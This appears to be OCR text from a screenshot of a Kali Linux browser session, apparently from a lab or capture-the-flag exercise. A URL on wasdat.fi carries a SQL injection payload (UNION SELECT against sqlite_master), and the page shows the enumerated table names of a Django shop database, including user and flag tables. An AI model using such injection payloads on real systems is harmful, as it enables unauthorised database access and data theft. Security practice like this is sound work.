 wasdat.fi/search?product=' UNION SELECT name FROM sqlite_master WHERE type='table'-- -
ali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Products
Results: [(1,), (2,), (3,), (4,), (5,), (6,), (7,), (8,), ('auth_group',), ('auth_group_permissions',), ('auth_permission',), ('cart_order',), ('cart_order_items',),
('cart_orderproduct',), ('cart_shippinginformation',), ('django_admin_log',), ('django_content_type',), ('django_migrations',), ('django_session',),
('product_flag',), ('product_product',), ('product_review',), ('sqlite_sequence',), ('user_user',), ('user_userroles',), ('user_userroles_groups',),
('user_userroles_user_permissions',)]